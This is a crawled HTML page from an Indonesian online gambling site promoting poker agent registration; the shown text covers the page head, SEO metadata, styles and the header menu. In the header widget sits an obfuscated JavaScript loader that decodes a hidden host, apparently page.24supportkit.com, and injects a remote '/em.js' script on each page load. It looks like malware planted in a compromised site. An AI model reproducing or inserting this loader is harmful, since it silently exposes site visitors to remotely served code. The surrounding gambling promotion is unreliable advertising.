

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dudehung.com/daftar-agen-poker-online/
body_size: 11371
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dudehung.com/xmlrpc.php">
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Daftar Agen Poker Online - Poker IDNPLAY Terpercaya</title>
<meta name="description" content="daftar agen poker online dengan persiapan identitas dan alamat situs baru kunjungialamat tersebut lalu isi formulir dan verifikasi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dudehung.com/daftar-agen-poker-online/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Daftar Agen Poker Online - Poker IDNPLAY Terpercaya" />
<meta property="og:description" content="daftar agen poker online dengan persiapan identitas dan alamat situs baru kunjungialamat tersebut lalu isi formulir dan verifikasi." />
<meta property="og:url" content="https://dudehung.com/daftar-agen-poker-online/" />
<meta property="article:tag" content="agen judi" />
<meta property="article:tag" content="agen judi online" />
<meta property="article:tag" content="bandar judi" />
<meta property="article:tag" content="daftar agen poker" />
<meta property="article:tag" content="Daftar IDN Poker" />
<meta property="article:tag" content="idn poker" />
<meta property="article:tag" content="judi online" />
<meta property="article:tag" content="judi online terpercaya" />
<meta property="article:tag" content="Poker online" />
<meta property="article:tag" content="situs judi online" />
<meta property="article:tag" content="situs taruhan judi" />
<meta property="article:tag" content="taruhan judi" />
<meta property="article:section" content="Poker Terpercaya" />
<meta property="og:updated_time" content="2020-03-30T12:00:22+07:00" />
<meta property="og:image" content="https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg" />
<meta property="og:image:secure_url" content="https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Daftar Agen Poker Online" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-10-23T14:45:36+07:00" />
<meta property="article:modified_time" content="2020-03-30T12:00:22+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Daftar Agen Poker Online - Poker IDNPLAY Terpercaya" />
<meta name="twitter:description" content="daftar agen poker online dengan persiapan identitas dan alamat situs baru kunjungialamat tersebut lalu isi formulir dan verifikasi." />
<meta name="twitter:image" content="https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="levita" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="3 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dudehung.com/#organization","name":"Situs Domino QQ IDN Poker Online Uang Asli Terpercaya"},{"@type":"WebSite","@id":"https://dudehung.com/#website","url":"https://dudehung.com","publisher":{"@id":"https://dudehung.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg","url":"https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg","width":"600","height":"300","caption":"Daftar Agen Poker Online","inLanguage":"id"},{"@type":"WebPage","@id":"https://dudehung.com/daftar-agen-poker-online/#webpage","url":"https://dudehung.com/daftar-agen-poker-online/","name":"Daftar Agen Poker Online - Poker IDNPLAY Terpercaya","datePublished":"2019-10-23T14:45:36+07:00","dateModified":"2020-03-30T12:00:22+07:00","isPartOf":{"@id":"https://dudehung.com/#website"},"primaryImageOfPage":{"@id":"https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://dudehung.com/author/levita/","name":"levita","url":"https://dudehung.com/author/levita/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c5e25758794c2db620c2c2a637313798?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c5e25758794c2db620c2c2a637313798?s=96&amp;d=mm&amp;r=g","caption":"levita","inLanguage":"id"},"worksFor":{"@id":"https://dudehung.com/#organization"}},{"@type":"BlogPosting","headline":"Daftar Agen Poker Online - Poker IDNPLAY Terpercaya","keywords":"daftar agen poker online","datePublished":"2019-10-23T14:45:36+07:00","dateModified":"2020-03-30T12:00:22+07:00","author":{"@id":"https://dudehung.com/author/levita/","name":"levita"},"publisher":{"@id":"https://dudehung.com/#organization"},"description":"daftar agen poker online dengan persiapan identitas dan alamat situs baru kunjungialamat tersebut lalu isi formulir dan verifikasi.","name":"Daftar Agen Poker Online - Poker IDNPLAY Terpercaya","@id":"https://dudehung.com/daftar-agen-poker-online/#richSnippet","isPartOf":{"@id":"https://dudehung.com/daftar-agen-poker-online/#webpage"},"image":{"@id":"https://dudehung.com/wp-content/uploads/2019/10/Daftar-Agen-Poker-Online0.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://dudehung.com/daftar-agen-poker-online/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel="amphtml" href="https://dudehung.com/daftar-agen-poker-online/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dudehung.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=387618767df9ce9afbe95056659a2ab5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dudehung.com/wp-includes/css/dist/block-library/style.min.css?ver=387618767df9ce9afbe95056659a2ab5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ribbon-lite-style-css' href='https://dudehung.com/wp-content/themes/ribbon-lite/style.css?ver=387618767df9ce9afbe95056659a2ab5' type='text/css' media='all' />
<style id='ribbon-lite-style-inline-css' type='text/css'>

        #site-header { background-image: url(''); }
        #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover { color: #ef6515; }

        .nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .primary-navigation a:hover, .post-date-ribbon, .currenttext, .pagination a:hover, .readMore a, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #ef6515; }

        .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #ef6515; }
        .corner { border-color: transparent transparent #ef6515 transparent;}

        .primary-navigation, footer, .readMore a:hover, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #364956; }
			
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Monda%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://dudehung.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://dudehung.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dudehung.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://dudehung.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://dudehung.com/wp-content/themes/ribbon-lite/js/customscripts.js?ver=387618767df9ce9afbe95056659a2ab5" id="ribbon-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://dudehung.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dudehung.com/wp-json/wp/v2/posts/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dudehung.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dudehung.com/?p=112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dudehung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdudehung.com%2Fdaftar-agen-poker-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dudehung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdudehung.com%2Fdaftar-agen-poker-online%2F&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://dudehung.com/wp-content/uploads/2019/09/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dudehung.com/wp-content/uploads/2019/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dudehung.com/wp-content/uploads/2019/09/fav.png" />
<meta name="msapplication-TileImage" content="https://dudehung.com/wp-content/uploads/2019/09/fav.png" />
</head>

<body class="post-template-default single single-post postid-112 single-format-standard wp-custom-logo">
    <div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="site-header" role="banner">
			<div class="container clear">
				<div class="site-branding">
																	    <h2 id="logo" class="image-logo" itemprop="headline">
								<img src="https://dudehung.com/wp-content/uploads/2019/09/logo.png" alt="Agen Domino QQ Dari IDN Poker Terpercaya">
							</h2><!-- END #logo -->
															</div><!-- .site-branding -->
				<div id="block-3" class="widget-header"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div>			</div>
			<div class="primary-navigation">
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="container clear">
					<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
													<ul id="menu-menu" class="menu clearfix"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://dudehung.com/category/agen-domino-qq/">Agen Domino QQ</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://dudehung.com/category/situs-idn-poker/">Situs IDN Poker</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://dudehung.com/category/poker-terpercaya/">Poker Terpercaya</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://dudehung.com/category/daftar-sbobet/">Daftar Sbobet</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://dudehung.com/category/casino-baccarat/">Casino Baccarat</a></li>
